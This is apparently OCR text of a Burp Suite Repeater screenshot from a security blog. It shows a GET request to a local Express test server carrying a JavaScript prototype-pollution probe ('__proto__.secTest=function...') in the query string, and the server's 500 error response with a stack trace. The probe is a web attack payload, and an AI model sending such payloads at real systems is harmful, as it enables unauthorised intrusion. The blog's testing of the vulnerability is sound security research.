 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < | ▼ > | ▼ Target: http://127.0.0.1:8081 ?
Request
Raw Params Headers Hex
1 GET /?test=
__proto__.secTest=function(){return+"secTe
st,hello+world"} HTTP/1.1
2 Host: 127.0.0.1:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1523
7 Date: Mon, 17 May 2021 12:05:45 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
TypeError [ERR_INVALID_ARG_TYPE]: The fi
&nbsp; &nbsp;at Function.from (buffer.j
&nbsp; &nbsp;at ServerResponse.send (/h
&nbsp; &nbsp;at /home/luogan03/Document
&nbsp; &nbsp;at Layer.handle [as handle
&nbsp; &nbsp;at next (/home/luogan03/Do
&nbsp; &nbsp;at Route.dispatch (/home/l
? Search... 0 matches \n Pretty
AaronLuo's Blog from byAaronluo.github.i
Ready 1,780 bytes | 278 millis